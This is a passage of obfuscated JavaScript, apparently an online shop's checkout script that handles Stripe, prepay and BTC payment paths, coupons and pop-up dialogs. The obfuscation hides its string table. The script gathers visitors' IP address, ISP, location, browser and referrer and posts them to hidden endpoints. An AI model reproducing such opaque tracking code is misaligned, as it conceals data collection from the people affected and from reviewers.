_0x52e76a+_0x4266b5;},'wMNAj':function(_0xe96f7e,_0x5c950a){return _0xe96f7e+_0x5c950a;},'qnKad':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x617)+_0x39df91(0x1f7)+_0x39df91(0xa5b)+_0x39df91(0x8b9),'GLqql':_0x39df91(0x17c8)+_0x39df91(0xf93)+_0x39df91(0xb7a)+_0x39df91(0xee1)+_0x39df91(0x142b)+_0x39df91(0x2a0)+_0x39df91(0x1c20)+_0x39df91(0x64c)+_0x39df91(0x1d07)+_0x39df91(0x1bfd)+_0x39df91(0x13aa)+_0x39df91(0x727),'jRYRC':function(_0x1bb2a0,_0x5ca82e){return _0x1bb2a0+_0x5ca82e;},'HggSb':_0x39df91(0x960)+_0x39df91(0x19d0)+_0x39df91(0x1117)+_0x39df91(0xb76)+_0x39df91(0x88e),'owWEQ':_0x39df91(0x2d7)+_0x39df91(0x704)+_0x39df91(0x1ad6),'QtIVh':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0xaf0)+_0x39df91(0x1c2f),'cDyke':function(_0x111f9d,_0x5afb4f){return _0x111f9d+_0x5afb4f;},'mcGFO':function(_0x1b4dd2,_0x101197){return _0x1b4dd2+_0x101197;},'MNblN':function(_0x395895,_0xaf0303){return _0x395895+_0xaf0303;},'lRImy':_0x39df91(0x1a3b)+_0x39df91(0x1751),'XMXXM':_0x39df91(0x960)+_0x39df91(0x1712)+_0x39df91(0x1724)+_0x39df91(0x869)+_0x39df91(0x16e6)+_0x39df91(0x193)+_0x39df91(0x218)+'/>','ounJI':_0x39df91(0xc97)+'v>','jLXUQ':_0x39df91(0x1815),'vZvIe':_0x39df91(0x18c7),'LjYFB':_0x39df91(0xabe)};if(_0x299eef[_0x39df91(0x123d)](!isbtc,!onlyprepay)){let _0x59b8ee;_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&_0x299eef[_0x39df91(0x13d4)](country,'XX')&&_0x299eef[_0x39df91(0xd06)](city,_0x299eef[_0x39df91(0x1ef)])&&_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x150f)]);const _0x5a7b5d=_0x299eef[_0x39df91(0x1850)](Stripe,_0x299eef[_0x39df91(0x1c65)]);let _0x529766=[];_0x529766[_0x39df91(0xbda)](country);let _0x4ea6d4=boxtype;localStorage[_0x39df91(0xd38)](_0x299eef[_0x39df91(0x400)])?_0x4ea6d4=_0x299eef[_0x39df91(0x173c)](_0x4ea6d4,_0x299eef[_0x39df91(0x16c5)]):_0x4ea6d4=_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,'');if(coupon){if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x1562)])){const _0x147833=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x2a7)]),_0x2fc841=document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x1205)]),_0x6bd8b8=_0x2fc841[_0x39df91(0x1cdb)][_0x2fc841[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)];let _0x25f862={'price':_0x299eef[_0x39df91(0x552)],'quantity':0x1};_0x299eef[_0x39df91(0x1593)](_0x6bd8b8,_0x299eef[_0x39df91(0x1731)])&&(_0x25f862={'price':_0x299eef[_0x39df91(0x157)],'quantity':0x1}),_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0xebb+-0x2296+-0x3b*-0xd6),0x175a+0x19c3*0x1+0x7f*-0x63,_0x25f862),_0x4ea6d4+=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1667)],_0x6bd8b8),'\x20'),_0x147833[_0x39df91(0x1cdb)][_0x147833[_0x39df91(0x21c)+_0x39df91(0x6d8)]][_0x39df91(0x15be)]),_0x299eef[_0x39df91(0x1bfe)]);}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x183c)])){let _0x2bef8d={'price':_0x299eef[_0x39df91(0x1d0)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x452)](_0x1b9429[_0x39df91(0x1bda)],0x26cc+-0x502+0x5d*-0x5d),0xa0*-0x5+-0x11*0x119+0x15c9,_0x2bef8d),_0x4ea6d4+=_0x299eef[_0x39df91(0x153e)];}else{if(_0x299eef[_0x39df91(0x807)](coupon,_0x299eef[_0x39df91(0x550)])){if(_0x299eef[_0x39df91(0x182c)](_0x34f911,0x3d0*-0x7+0x1*-0x1f59+0x3a4f)){let _0x43de1d={'price':_0x299eef[_0x39df91(0x159c)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0x12ed)](_0x1b9429[_0x39df91(0x1bda)],-0x7*-0x169+-0x2443+-0x1a65*-0x1),0x43*0x95+-0x8b4+0x205*-0xf,_0x43de1d),_0x4ea6d4+=_0x299eef[_0x39df91(0x1830)];}else _0x299eef[_0x39df91(0x1c8f)](alert,_0x299eef[_0x39df91(0x377)]);}else{if(_0x299eef[_0x39df91(0x1563)](coupon,_0x299eef[_0x39df91(0x179d)])){let _0x5472c4={'price':_0x299eef[_0x39df91(0x1a2d)],'quantity':0x1};_0x1b9429[_0x39df91(0x21b)](_0x299eef[_0x39df91(0xbd1)](_0x1b9429[_0x39df91(0x1bda)],-0x105*0x1b+-0xd14+-0x2*-0x144e),0x1fc6+-0x41*-0x53+-0x34d9,_0x5472c4),_0x4ea6d4+=_0x299eef[_0x39df91(0x153b)];}else _0x4ea6d4+=_0x299eef[_0x39df91(0x1ac0)](_0x299eef[_0x39df91(0x878)],coupon);}}}}let _0x174866='',_0x4e76b2=_0x299eef[_0x39df91(0x5b3)],_0x16c559=window[_0x39df91(0x11d8)][_0x39df91(0x972)];_0x299eef[_0x39df91(0x1593)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(_0x16c559=_0x299eef[_0x39df91(0x1b9d)]);_0x299eef[_0x39df91(0x182c)](city[_0x39df91(0x1bda)],0x1c42*0x1+0x8be+0xb*-0x35d)&&(_0x174866=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0xac2)],city));_0x299eef[_0x39df91(0x182c)](country[_0x39df91(0x1bda)],0x2576+-0x1*0x1245+0x4cc*-0x4)&&(_0x174866+=_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x123f)]('\x20(',country),')'));(_0x299eef[_0x39df91(0x1149)](city[_0x39df91(0x1bda)],0x1ab8+0x1*-0x25cb+-0x2c5*-0x4)||_0x299eef[_0x39df91(0xa8a)](country[_0x39df91(0x1bda)],-0x119b+-0x3*-0x71b+-0x49*0xd))&&(_0x4ea6d4=_0x299eef[_0x39df91(0x1ac0)](_0x4ea6d4,_0x174866));_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),ipa);_0x299eef[_0x39df91(0x182c)](isp[_0x39df91(0x1bda)],-0x1*-0x1ffa+-0x1d60+-0x299)&&(_0x4ea6d4=_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a17)](_0x4ea6d4,'\x20'),isp));_0x4ea6d4=_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x173c)](_0x299eef[_0x39df91(0x1d35)](_0x4ea6d4,_0x299eef[_0x39df91(0xac2)]),shptime),'d');candrop&&(_0x4ea6d4=_0x299eef[_0x39df91(0x18be)](_0x4ea6d4,_0x299eef[_0x39df91(0x2f3)]));batteryreminder&&(_0x4ea6d4=_0x299eef[_0x39df91(0x828)](_0x4ea6d4,_0x299eef[_0x39df91(0x804)]));if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])){_0x4ea6d4=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x36e)](_0x4ea6d4,_0x299eef[_0x39df91(0x652)]),$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)]));const _0x2bf86c=Math[_0x39df91(0xb61)](_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x13c3)](Math[_0x39df91(0xd03)](),_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0x2ae)](-0x1c6df+-0xa*-0x23da+-0x1e6fa*-0x1,-0x2*-0x3fa+-0x3157+0x1017*0x5),-0x2647*-0x1+0x1*-0x1b4b+-0xafb)),0x2b87+0x1*-0xbf1+0x77a));_0x4e76b2+=_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x1c57)],$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0x1458)])),_0x299eef[_0x39df91(0x24b)]),_0x2bf86c);}if(hascustom){_0x4ea6d4+=_0x299eef[_0x39df91(0xac2)];for(let _0x316990=-0x1bb8+-0x1966+0x351e;_0x299eef[_0x39df91(0x1107)](_0x316990,items[_0x39df91(0x1bda)]);_0x316990++){const _0x49a00f=items[_0x316990][0xc88+-0x1984+0xcfc];if(_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xe99)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x19bc)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x12bd)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1630)])||_0x49a00f[_0x39df91(0x839)](_0x299eef[_0x39df91(0xc8c)])){let _0x7c2f7a=_0x49a00f[_0x39df91(0x1442)+'f']('(');_0x4ea6d4+=_0x299eef[_0x39df91(0x173c)](_0x49a00f[_0x39df91(0xdcc)](_0x7c2f7a,_0x299eef[_0x39df91(0x12ed)](_0x49a00f[_0x39df91(0x1bda)],-0x145e+0xb63*-0x1+0x1fc2)),'\x20');}}}if(_0x299eef[_0x39df91(0x182c)](_0x4ea6d4[_0x39df91(0x1bda)],-0xea*0x12+0x95c*-0x3+-0x2d50*-0x1)){const _0x550e4a=_0x4ea6d4[_0x39df91(0x14c7)](-0x5*-0x75e+0x1f87+-0x445d,0xc05*-0x1+-0x36a+0x1037);_0x4ea6d4=_0x550e4a;}_0x299eef[_0x39df91(0x18a)](shptime,-0x3a*0x43+-0x25c6+0x34f7)&&(ol=![]);if(_0x299eef[_0x39df91(0x1593)](ol,![])){_0x299eef[_0x39df91(0x33c)](setTimeout,function(){const _0x236e94=_0x39df91,_0xe7c371={'wWzVz':_0x299eef[_0x236e94(0x244)]};if($[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)])){const _0x5532af=_0x299eef[_0x236e94(0x1850)](atob,$[_0x236e94(0x5fa)](_0x299eef[_0x236e94(0xd26)]));let _0x39095d=_0x5532af[_0x236e94(0x14c7)](_0x299eef[_0x236e94(0x1d35)](_0x5532af[_0x236e94(0x187c)]('('),0x2*0x854+-0x2052+0xfab));_0x39095d=_0x39095d[_0x236e94(0x149e)](0x23aa+0x9e8+-0x1*0x2d92,-(0x1f*0x3a+0x203+0x11*-0x88)),_0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'customerEmail':_0x39095d,'billingAddressCollection':_0x299eef[_0x236e94(0x342)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x1c9b28){const _0x43b67f=_0x236e94;if(_0x1c9b28[_0x43b67f(0x7dd)]){let _0x1d9b1a=document[_0x43b67f(0x181a)+_0x43b67f(0x1641)](_0x299eef[_0x43b67f(0x244)]);_0x1d9b1a[_0x43b67f(0x9d6)+'t']=_0x1c9b28[_0x43b67f(0x7dd)][_0x43b67f(0x11c1)];}});}else _0x5a7b5d[_0x236e94(0x24a)+_0x236e94(0x6cc)]({'lineItems':_0x1b9429,'mode':_0x299eef[_0x236e94(0x150c)],'successUrl':_0x4e76b2,'cancelUrl':_0x16c559,'clientReferenceId':_0x4ea6d4,'billingAddressCollection':_0x299eef[_0x236e94(0x1070)],'shippingAddressCollection':{'allowedCountries':_0x529766}})[_0x236e94(0x15d0)](function(_0x50ed21){const _0x1545af=_0x236e94;if(_0x50ed21[_0x1545af(0x7dd)]){let _0x367ea1=document[_0x1545af(0x181a)+_0x1545af(0x1641)](_0xe7c371[_0x1545af(0x758)]);_0x367ea1[_0x1545af(0x9d6)+'t']=_0x50ed21[_0x1545af(0x7dd)][_0x1545af(0x11c1)];}});},-0x3d6+0x1*0x5dd+0x1*0x6f5),localStorage[_0x39df91(0x1d1c)](_0x299eef[_0x39df91(0x1d84)],'1'),Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0x76d)],'html':_0x299eef[_0x39df91(0x575)],'timer':0x15f90,'timerProgressBar':![],'allowOutsideClick':![],'onBeforeOpen':()=>{const _0x3ee021=_0x39df91;Swal[_0x3ee021(0x1d34)+'g']();},'onClose':()=>{const _0x464146=_0x39df91;_0x299eef[_0x464146(0x1850)](clearInterval,_0x59b8ee);}});let _0x4a11a1=_0x299eef[_0x39df91(0x10fa)];_0x299eef[_0x39df91(0x1bc9)](gsAnalytics,_0x4a11a1),_0x4a11a1=_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0xb8e)](_0x299eef[_0x39df91(0x17be)],productlist),')'),_0x299eef[_0x39df91(0x8a5)](googleAnalytics,_0x4a11a1);}else{let _0x3d5b8a=_0x299eef[_0x39df91(0x4ca)];_0x3d5b8a+=_0x299eef[_0x39df91(0x615)];_0x299eef[_0x39df91(0x13ea)](windowWidth,0x120b*0x1+-0x2612+-0x775*-0x3)?(_0x3d5b8a+=_0x299eef[_0x39df91(0x1c84)],_0x3d5b8a+=_0x299eef[_0x39df91(0x101c)],_0x3d5b8a+=_0x299eef[_0x39df91(0x270)]):(_0x3d5b8a+=_0x299eef[_0x39df91(0xb73)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1ca1)],_0x3d5b8a+=_0x299eef[_0x39df91(0x296)],_0x3d5b8a+=_0x299eef[_0x39df91(0x1542)]);Swal[_0x39df91(0x549)]({'title':_0x299eef[_0x39df91(0xa9a)],'padding':_0x299eef[_0x39df91(0x16b2)],'allowOutsideClick':![],'html':_0x3d5b8a,'confirmButtonText':_0x299eef[_0x39df91(0x9fc)]})[_0x39df91(0x15d0)](_0x175f7e=>{});if($[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)])){const _0xe82d2a=_0x299eef[_0x39df91(0x8a5)](atob,$[_0x39df91(0x5fa)](_0x299eef[_0x39df91(0xd26)]));let _0x5c2c4b=_0xe82d2a[_0x39df91(0x14c7)](_0x299eef[_0x39df91(0x12c3)](_0xe82d2a[_0x39df91(0x187c)]('('),-0xb7e*0x2+-0x1a4a+0x1b3*0x1d));_0x5c2c4b=_0x5c2c4b[_0x39df91(0x149e)](0xf1d*0x1+-0x570+-0x9ad,-(-0x23e4+0x1820+0xbc5)),document[_0x39df91(0x181a)+_0x39df91(0x1641)](_0x299eef[_0x39df91(0x10b3)])[_0x39df91(0x1a8e)]=_0x5c2c4b;}let _0x3a7ba=_0x299eef[_0x39df91(0x6dc)];_0x299eef[_0x39df91(0x8a5)](gsAnalytics,_0x3a7ba),_0x3a7ba=_0x299eef[_0x39df91(0x98c)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x5b5)],productlist),')'),_0x299eef[_0x39df91(0x1c8f)](googleAnalytics,_0x3a7ba);if(_0x299eef[_0x39df91(0xd06)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])){let _0x524fd3=_0x299eef[_0x39df91(0x36e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x198e)](_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x12c3)](_0x299eef[_0x39df91(0x17b)](_0x299eef[_0x39df91(0xc47)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x811)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x8cc)](country,_0x299eef[_0x39df91(0x1c56)]),productlist),_0x299eef[_0x39df91(0xa2f)]),city),'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0x18d4)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]),_0x1010a6={'Subject':_0x299eef[_0x39df91(0x723)],'Country':_0x524fd3};var _0xe5f169=new XMLHttpRequest();_0xe5f169[_0x39df91(0xa5a)](_0x299eef[_0x39df91(0x1c9e)],_0x299eef[_0x39df91(0xac6)],!![]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x60f)],_0x299eef[_0x39df91(0x9d4)]),_0xe5f169[_0x39df91(0x19eb)+_0x39df91(0x397)](_0x299eef[_0x39df91(0x10bd)],_0x299eef[_0x39df91(0x1c5c)]),_0xe5f169[_0x39df91(0xf58)](JSON[_0x39df91(0x277)](_0x1010a6)),_0xe5f169[_0x39df91(0x53a)]=_0x57f19a=>{const _0x6b657b=_0x39df91;if(_0x299eef[_0x6b657b(0xa0e)](_0x57f19a[_0x6b657b(0x473)][_0x6b657b(0x1cc2)],-0x1*0x2141+0x268+0x1fa1)){}else _0x299eef[_0x6b657b(0x1850)](alert,_0x299eef[_0x6b657b(0x583)]);};}}}else{_0x299eef[_0x39df91(0x13d4)](window[_0x39df91(0x11d8)][_0x39df91(0x16b1)],_0x299eef[_0x39df91(0xcd3)])&&(onlyprepay?_0x299eef[_0x39df91(0x1c8f)](notify,_0x299eef[_0x39df91(0x371)]):_0x299eef[_0x39df91(0x1897)](notify,_0x299eef[_0x39df91(0x1974)]));let _0x24a540='',_0x55d581=_0x299eef[_0x39df91(0x110a)](_0x34f911,_0x299eef[_0x39df91(0x13c3)](_0x34f911,-0x150d+-0x8f6+0x1e03+0.1)),_0x2bd53d=_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x4b9)](_0x299eef[_0x39df91(0x14a4)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1513)](_0x299eef[_0x39df91(0x1629)](_0x299eef[_0x39df91(0x974)](_0x299eef[_0x39df91(0x123f)](_0x299eef[_0x39df91(0x1a1f)](_0x299eef[_0x39df91(0x1d35)](_0x299eef[_0x39df91(0x548)](_0x299eef[_0x39df91(0x6c8)](_0x299eef[_0x39df91(0xd91)](_0x299eef[_0x39df91(0x14de)](city,'\x20('),country),_0x299eef[_0x39df91(0xe41)]),ipa),'\x20'),isp),_0x299eef[_0x39df91(0x110b)]),navigator[_0x39df91(0x1828)]),_0x299eef[_0x39df91(0x19d1)]),_0x299eef[_0x39df91(0xd08)]($,window)[_0x39df91(0x98f)]()),_0x299eef[_0x39df91(0xf65)]),navigator[_0x39df91(0x16f4)]),_0x299eef[_0x39df91(0xac2)]),window[_0x39df91(0x1be4)][_0x39df91(0x140b)]);document[_0x39df91(0x2e8)]&&!document[_0x39df91(0x2e8)][_0x39df91(0x839)](_0x299eef[_0x39df91(0xa2d)])&&(_0x2bd53d+=_0x299eef[_0x39df91(0x1af)](_0x299eef[_0x39df91(0xd30)],document[_0x39df91(0x2e8)]));if(onlyprepay){_0x24a540+=_0x299eef[_0x39df91(0x1441)];let _0x561460=_0x299eef[_0x39df91(0x6cf)];productlist[_0x39df91(0x839)](_0x299eef[_0x39df91(0x1469)])&&_0x299eef[_0x39df91(0xfb8)](_0x1b9429[_0x39df91(0x1bda)],-0x15f8+0x7*0x15b+0xc7d)&&(_0x561460=_0x299eef[_0x39df91(0x17b1)]),_0x24a540+=_0x299eef[_0x39df91(0x1a17)](_0x299eef[_0x39df91(0xc23)](_0x299eef[_0x39df91(0xccf)],_0x561460),_0x299eef[_0x39df91(0x25c)]);}else _0x24a540+=_0x299eef[_0x39df91(0x1441)];_0x24a540+=_0x299eef[_0x39df91(0xce0)];onlyprepay?_0x24a540+=_0x299eef[_0x39df91(0x1048)]:_0x24a540+=_0x299eef[_0x39df91(0xd58)];_0x24a540+=_0x299eef[_0x39df91(0x1a6)],_0x24a540+=_0x299eef[_0x39df91(0x1232)],_0x24a540+=_0x299eef[_0x39df91(0xf09)],_0x24a540+=_0x299eef[_0x39df91(0x192b)],_0x24a540+=_0x299eef[_0x39df91(0xf2f)],_0x24a540+=_0x299eef[_0x39df91(0x1b10)],_0x24a540+=_0x299eef[_0x39df91(0x528)],_0x24a540+=_0x299eef[_0x39df91(0x82c)],_0x24a540+=_0x299eef[_0x39df91(0x730)],_0x24a540+=_0x299eef[_0x39df91(0x1878)],_0x24a540+=_0x299eef[_0x39df91(0x16e3)],_0x24a540+=_0x299eef[_0x39df91(0x1b84)],_0x24a540+=_0x299eef[_0x39df91(0x195e)],_0x24a540+=_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x12e4)](_0x299eef[_0x39df91(0x161e)],country),_0x299eef[_0x39df91(0x1795)]);onlyprepay?(_0x24a540+=_0x299eef[_0x39df91(0xb5d)](_0x299eef[_0x39df91(0xc01)](_0x299eef[_0x39df91(0x828)](_0x299eef[_0x39df91(0x19b2)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x9da)]):(_0x24a540+=_0x299eef[_0x39df91(0x19ac)](_0x299eef[_0x39df91(0x56d)](_0x299eef[_0x39df91(0x1adf)](_0x299eef[_0x39df91(0x18be)](_0x299eef[_0x39df91(0xa3a)](_0x299eef[_0x39df91(0x73d)](_0x299eef[_0x39df91(0x12bf)],productlist),_0x299eef[_0x39df91(0x738)]),_0x55d581),_0x299eef[_0x39df91(0xac2)]),_0x2bd53d),_0x299eef[_0x39df91(0x1d1e)]),_0x24a540+=_0x299eef[_0x39df91(0x1c22)]);_0x24a540+=_0x299eef[_0x39df91(0x8af)],Swal[_0x39df91(0x549)]({'padding':_0x299eef[_0x39df91(0x139e)],'html':_0x24a540,'showCloseButton':![],'showCancelButton':![],'showConfirmButton':![],'confirmButtonText':_0x299eef[_0x39df91(0x4cf)]});const _0x3763f7=document[_0x39df91(0x69e)+_0x39df91(0x12e3)](_0x299eef[_0x39df91(0x5e3)]),_0x52abd5=_0x299eef[_0x39df91(0xac6)];_0x3763f7[_0x39df91(0x18db)]=_0x44fa1c=>{const _0xbe811f=_0x39df91,_0x1fa82e={'jccoO':function(_0x197f18,_0x2cab43){const _0x303207=_0x1fc5;return _0x299eef[_0x303207(0xa0e)](_0x197f18,_0x2cab43);},'ICaYW':function(_0x66725c,_0x1f2036,_0x4294c0){const _0x25a232=_0x1fc5;return _0x299eef[_0x25a232(0x33c)](_0x66725c,_0x1f2036,_0x4294c0);},'yzoaa':function(_0x5c1d0b,_0x1c30e4){const _0x369cc0=_0x1fc5;return _0x299eef[_0x369cc0(0x1850)](_0x5c1d0b,_0x1c30e4);},'LhAuh':_0x299eef[_0xbe811f(0x583)],'ZEpcV':function(_0x444c89,_0x438439){const _0x1d7bfd=_0xbe811f;return _0x299eef[_0x1d7bfd(0x1d35)](_0x444c89,_0x438439);},'aVtNS':function(_0xad75b5,_0xfd6d0e){const _0x281613=_0xbe811f;return _0x299eef[_0x281613(0x1d35)](_0xad75b5,_0xfd6d0e);},'GhDjI':function(_0x36f2f2,_0x193def){const _0x595610=_0xbe811f;return _0x299eef[_0x595610(0x1d35)](_0x36f2f2,_0x193def);},'fljrl':function(_0x3811e0,_0xc0bba){const _0x1bc8ec=_0xbe811f;return _0x299eef[_0x1bc8ec(0x1ac0)](_0x3811e0,_0xc0bba);},'Okipn':function(_0x3f0cec,_0x357398){const _0x2e1f42=_0xbe811f;return _0x299eef[_0x2e1f42(0x56d)](_0x3f0cec,_0x357398);},'jxAQK':function(_0x26be94,_0x5465d9){const _0x4fbcab=_0xbe811f;return _0x299eef[_0x4fbcab(0x1d35)](_0x26be94,_0x5465d9);},'oWDdP':function(_0x2c32e0,_0x4bf8aa){const _0x274ae9=_0xbe811f;return _0x299eef[_0x274ae9(0x548)](_0x2c32e0,_0x4bf8aa);},'clVNk':function(_0x1cb7f2,_0x22430f){const _0x30dddb=_0xbe811f;return _0x299eef[_0x30dddb(0x1ac0)](_0x1cb7f2,_0x22430f);},'VvXLj':_0x299eef[_0xbe811f(0x14a1)],'sYfZH':_0x299eef[_0xbe811f(0xa2f)],'nrQZH':_0x299eef[_0xbe811f(0x1233)],'jCVog':_0x299eef[_0xbe811f(0x1237)],'DjSYa':_0x299eef[_0xbe811f(0x60f)],'QaSOs':_0x299eef[_0xbe811f(0x9d4)],'pcTsw':_0x299eef[_0xbe811f(0x10bd)],'TfTaL':_0x299eef[_0xbe811f(0x1c5c)]};_0x299eef[_0xbe811f(0x1682)](setTimeout,function(){const _0x407c85=_0xbe811f;_0x44fa1c[_0x407c85(0x1cd7)+_0x407c85(0x89c)]();let _0x3443f1={};Array[_0x407c85(0x7f8)](_0x3763f7)[_0x407c85(0x8ca)](_0xf6db50=>_0x3443f1[_0xf6db50['id']]=_0xf6db50[_0x407c85(0x1a8e)]);let _0x1536fa=_0x3763f7[_0x407c85(0x747)][_0x407c85(0x1a8e)],_0x129756=_0x3763f7[_0x407c85(0xc72)][_0x407c85(0x1a8e)];const _0x284e19=new Date();let _0x5f24cb=_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x1c42)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0xef8)](_0x1fa82e[_0x407c85(0x1017)](_0x1fa82e[_0x407c85(0xfc2)](_0x1fa82e[_0x407c85(0x12d8)](_0x1fa82e[_0x407c85(0x3e9)](_0x1fa82e[_0x407c85(0x687)](_0x1fa82e[_0x407c85(0xc37)](_0x1fa82e[_0x407c85(0xe56)],'\x20('),_0x284e19[_0x407c85(0x2e7)]()),'/'),_0x284e19[_0x407c85(0x1cf1)]()),-0x99*-0xc+0x396+0xac1*-0x1),'/'),_0x284e19[_0x407c85(0xf7d)+'r']()),_0x1fa82e[_0x407c85(0x9ac)]),_0x284e19[_0x407c85(0x749)]()),':'),_0x284e19[_0x407c85(0x905)]()),')');_0x1fa82e[_0x407c85(0x16a0)](_gs,_0x1fa82e[_0x407c85(0xa98)],{'email':_0x129756,'name':_0x1536fa,'custom':{'any':_0x1fa82e[_0x407c85(0x1661)],'properties':_0x5f24cb}});var _0x73cefc=new XMLHttpRequest();_0x73cefc[_0x407c85(0xa5a)](_0x3763f7[_0x407c85(0x1d1d)],_0x52abd5,!![]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x4b7)],_0x1fa82e[_0x407c85(0x118c)]),_0x73cefc[_0x407c85(0x19eb)+_0x407c85(0x397)](_0x1fa82e[_0x407c85(0x1620)],_0x1fa82e[_0x407c85(0xfbb)]),_0x73cefc[_0x407c85(0xf58)](JSON[_0x407c85(0x277)](_0x3443f1)),_0x73cefc[_0x407c85(0x53a)]=_0x3de9a1=>{const _0x1ad99d=_0x407c85;_0x1fa82e[_0x1ad99d(0xc0b)](_0x3de9a1[_0x1ad99d(0x473)][_0x1ad99d(0x1cc2)],-0x17*-0xd5+0x1407+0x22*-0x121)?onlyprepay?_0x1fa82e[_0x1ad99d(0x16a0)](showPrePayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x16a0)](showBTCPayment,_0x1b9429,_0x34f911):_0x1fa82e[_0x1ad99d(0x1349)](alert,_0x1fa82e[_0x1ad99d(0x1434)]);};},0x2*0x4ee+-0x142d+-0x14b*-0xb);let _0x5de205=_0x299eef[_0xbe811f(0x1379)];onlyprepay&&(_0x5de205=''),Swal[_0xbe811f(0x549)]({'title':_0x299eef[_0xbe811f(0x15c8)],'html':_0x5de205,'timer':0x1f40,'timerProgressBar':![],'onBeforeOpen':()=>{const _0x3e80a3=_0xbe811f;Swal[_0x3e80a3(0x1d34)+'g']();},'onClose':()=>{}});};}}function showPrePayment(_0x58476f,_0x2b4710){const _0x131e64=_0x16f844,_0x2bc5b3={'lhpZb':_0x131e64(0x17ad),'JYJBI':_0x131e64(0xf81)+_0x131e64(0x14c4)+_0x131e64(0x6de)+_0x131e64(0x1914)+_0x131e64(0xfec)+_0x131e64(0x1706)+_0x131e64(0x1059)+_0x131e64(0x4ba)+_0x131e64(0x15b0),'znHWW':function(_0x2600de,_0x5bd695){return 